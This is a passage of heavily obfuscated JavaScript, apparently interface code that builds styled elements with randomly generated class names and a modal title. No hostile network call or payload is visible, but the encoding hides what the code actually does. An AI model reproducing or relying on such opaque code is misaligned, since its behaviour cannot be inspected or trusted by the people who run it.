_0x353ab4(0x641,'DufB',0x96d,0x12c7,0xba5)+_0x26a7a1(0x74b,0x939,0x1806,'TVoX',-0x14e)+_0xd34a4(0x1e56,'q]Rn',0x34fa,0xf9e,0x23d2)+_0x353ab4(0x1f2b,'yW26',0x10bb,0x16ce,0x617)+_0xd34a4(0xc06,'Bp1M',0x1819,0x104b,0x1960)+_0x26a7a1(0x2a06,0x1e45,0x2099,'xDs@',0x1344)+_0x353ab4(0x134c,'Xsop',0x2e7,0xc9d,-0x1394)+_0x19e786(0x369,0x12a6,0x11a,0xf96,'q]Rn')+_0xd34a4(0xc8e,'ZIet',0x25a5,0x263d,0x1f31)+_0x26a7a1(0x185e,0x2b36,0x14a6,'CgKH',0x1d29)+_0x26a7a1(0xf3e,0xd87,0x219a,'e9hj',0x398)+_0x353ab4(0x2273,'sFvl',0xc83,0xf68,0xca5)+_0x353ab4(0x2f14,'!Yts',0x21b6,0x1e86,0xc86)+_0xd34a4(-0x697,'Y8E^',0x28e,-0x2db,0x1e3)+_0x19e786(0x2e26,0x2aef,0x377a,0x21b1,'QNp5')+_0xcbf642('Xsop',0x34a3,0x38a5,0x2ccd,0x3143)+_0x353ab4(-0x7ef,'5[tP',0xc4d,0x1807,-0x47b)+_0xd34a4(0x3671,'5tDe',0x29ee,0x2a2a,0x2b25)+_0x19e786(0x8a7,0x201e,0xf3,0x1ef2,'CgKH')+_0xd34a4(0x89b,'!Yts',-0xf54,-0xafa,0x4de)+_0x26a7a1(0x2b43,0x2edc,0x2e27,'tdNd',0x300f)+_0xcbf642('e9hj',0x2229,0x1016,-0x866,0xdbc)+_0xcbf642('CgKH',0xfad,0x381f,0x2a1e,0x2270)+_0x353ab4(0x313a,']DXx',0x1b95,0x270d,0x23b5)+_0xcbf642('aWYv',0x1161,0xe32,0xbd0,0x7c5)+_0xd34a4(0x1554,'@VOx',0x23c0,0x1e71,0x28ef)+_0xcbf642('TBtv',0x1aa2,0x1641,-0x3b,0x12b6)+_0x19e786(0x1c79,0x2974,0x2f4a,0x31a9,'vxCA')+_0x19e786(0x2b4a,0x261d,0x2ffb,0x25f3,'g[iY')+_0x353ab4(0x126d,'sFvl',0x984,0x8d2,-0x9d6)+_0xcbf642('CgKH',0x3437,0x1e70,0x1b49,0x289e)+_0xd34a4(0x2552,'Xsop',0x37ff,0x2b3a,0x2ce3)+_0xd34a4(0x148c,'Bp1M',0x21dd,0x5d2,0x16ac)+_0xd34a4(0x1692,'aCMm',0x148,0x1bca,0x15ae)+_0xd34a4(0x27ed,'Bp1M',0x3474,0x161f,0x2cd0)+_0x26a7a1(0xa81,0x1120,0x18c9,'yW26',0x1d3e)+_0xcbf642('yW26',0xee9,0xf7f,0x1ade,0x94d)+_0xd34a4(0x1c8f,'^LqO',0xe90,0xd9a,0x70a)+_0x353ab4(0x14be,'$DHH',0x25a4,0x39b7,0x1611)+_0x19e786(0x20b0,0x28e3,0x1cd3,0x1e50,'aWYv')+_0xcbf642('nu)6',0x3533,0x2758,0x3cfd,0x25c3)+_0x19e786(0xfcd,0x21b9,-0x16c,0x1374,'$DHH')+_0x353ab4(0x266b,'5tDe',0x2e7f,0x3636,0x3ba2)+_0x26a7a1(0x1e46,0x1d9d,0x1743,'TVoX',0x1877)+_0xcbf642('TVoX',-0x26,-0x9a8,0x1e,0x53c)+_0x19e786(0x2e33,0x2079,0x3e45,0x199a,'QNp5')+_0xd34a4(0x1286,'oGVS',0x14cb,0x2ba0,0x1b92)+_0xcbf642('ovSf',0x3207,0x230c,0x240c,0x266c)+_0xd34a4(0x42c,'6vtP',0x14a9,-0x560,0x708)+_0x353ab4(-0xea3,'gLCz',0x3f8,0x113b,-0x1259)+_0x26a7a1(0x3aa5,0x24d5,0x3b4a,'EKtE',0x160b)+_0x26a7a1(0x25e,0x329,0x84c,'2tg#',-0x654)+_0x19e786(0x1b23,0x1b7d,0x3170,0x1c28,'osXG')+_0xd34a4(-0xbbc,'#VkK',-0x900,0xbfd,0x4da)+_0x19e786(0x717,0x6a2,-0x6d5,0x18d0,'6vtP')+_0x19e786(0x177e,0xf13,0xfe,0x2cac,'ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return 